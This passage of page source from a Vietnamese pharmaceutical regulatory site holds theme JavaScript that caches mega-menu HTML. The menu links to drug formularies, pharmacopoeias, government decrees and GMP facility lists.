srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/03\/nam-duoc-than-hieu-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-mien-phi-sach-nam-duoc-than-hieu-ban-pdf-danh-y-tue-tinh\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211; Danh y Tu\u1ec7 T\u0129nh\">T\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch Nam D\u01b0\u1ee3c Th\u1ea7n Hi\u1ec7u b\u1ea3n PDF &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2778;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/442_TTMS_NVD_2021_VN_Set-of-price-negotiation-criteria-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/van-ban-so-442-ttms-nvd-ve-viec-thong-bao-quyet-dinh-ban-hanh-bo-tieu-chi-dam-phan-gia-cac-thuoc-biet-duoc-goc\/\"  rel=\"bookmark\" title=\"V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban h\u00e0nh b\u1ed9 ti\u00eau ch\u00ed \u0111\u00e0m ph\u00e1n gi\u00e1 c\u00e1c thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\">V\u0103n b\u1ea3n s\u1ed1 442\/TTMS-NVD v\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o Quy\u1ebft \u0111\u1ecbnh ban...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/11\/vnras1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/brand-pis\/\" class=\"td-post-category\">Brand PIs\/HDSD Bi\u1ec7t D\u01b0\u1ee3c G\u1ed1c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-bo-to-huong-dan-su-dung-thuoc-biet-duoc-goc-dot-1\/\"  rel=\"bookmark\" title=\"C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c (\u0111\u1ee3t 1)\">C\u00f4ng b\u1ed1 t\u1edd h\u01b0\u1edbng d\u1eabn s\u1eed d\u1ee5ng thu\u1ed1c bi\u1ec7t d\u01b0\u1ee3c g\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 221;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2023\/04\/duoc-thu-quoc-gia-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2022-xuat-ban-lan-thu-3\/\"  rel=\"bookmark\" title=\"Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n th\u1ee9 3 PDF\">Tra c\u1ee9u D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia online 2022 xu\u1ea5t b\u1ea3n l\u1ea7n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/03\/duoc-thu-quoc-gia-anh-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-anh-78-2020-bnf-78\/\"  rel=\"bookmark\" title=\"Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National Formulary\">Free Download D\u01b0\u1ee3c th\u01b0 Qu\u1ed1c gia Anh (BNF) &#8211; British National...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/9786046705413-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c th\u01b0 qu\u1ed1c gia Vi\u1ec7t Nam 2015\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/drug-formulary-pharmacopoeia\/\" class=\"td-post-category\">DF &amp; Pharmacopoeia\/D\u01b0\u1ee3c \u0110i\u1ec3n &amp; D\u01b0\u1ee3c Th\u01b0<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-thu-quoc-gia-viet-nam-2-2015\/\"  rel=\"bookmark\" title=\"D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)\">D\u01af\u1ee2C TH\u01af QU\u1ed0C GIA VI\u1ec6T NAM 2 (2015)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/05\/duoc-dien-anh-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/duoc-dien-anh-2016-british-pharmacopoeia-2016-full\/\"  rel=\"bookmark\" title=\"T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211; British Pharmacopoeia 2025 PDF\">T\u1ea3i mi\u1ec5n ph\u00ed PDF D\u01b0\u1ee3c \u0110i\u1ec3n Anh 2025 m\u1edbi nh\u1ea5t &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 229;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS43-768x512-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-thong-tu-03-thuc-hanh-tot-phan-phoi-thuoc-gdp\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c GDP\">Ph\u1ee5 l\u1ee5c th\u00f4ng t\u01b0 03 th\u1ef1c h\u00e0nh t\u1ed1t ph\u00e2n ph\u1ed1i thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/03\/VNRAS42-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 15\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phu-luc-nghi-dinh-15-2018-nd-cp-chi-tiet-luat-toan-thuc-pham\/\"  rel=\"bookmark\" title=\"Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n th\u1ef1c ph\u1ea9m\">Ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 15\/2018\/N\u0110-CP chi ti\u1ebft Lu\u1eadt An to\u00e0n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS31-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"download ph\u1ee5 l\u1ee5c form m\u1eabu ngh\u1ecb \u0111\u1ecbnh 36\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-36-quan-ly-trang-thiet-bi-y-te\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c ngh\u1ecb \u0111\u1ecbnh 36 qu\u1ea3n l\u00fd trang...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS36-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/forms\/\" class=\"td-post-category\">FORMS\/M\u1eaaU TH\u1ee6 T\u1ee4C H\u00c0NH CH\u00cdNH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/download-toan-bo-phu-luc-nghi-dinh-54-2017-nd-cp\/\"  rel=\"bookmark\" title=\"Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP\">Download to\u00e0n b\u1ed9 ph\u1ee5 l\u1ee5c Ngh\u1ecb \u0111\u1ecbnh s\u1ed1 54\/2017\/N\u0110-CP<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1987;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/anh-dai-dien-4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/gps-references\/\" class=\"td-post-category\">GPs Materials\/T\u00e0i li\u1ec7u GPs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/danh-sach-co-so-dat-gmp-who\/\"  rel=\"bookmark\" title=\"Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15 th\u00e1ng 03 n\u0103m 2018\">Danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO c\u1eadp nh\u1eadt t\u1edbi ng\u00e0y 15...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/danh-sach-cac-co-dat-gmp-den-29-1-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Danh s\u00e1ch c\u00e1c c\u01a1 s\u1edf \u0111\u1ea1t GMP-WHO \u0111\u1ebfn 29\/1\/2018\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/01\/VNRAS10-218x150.jpg 218w, 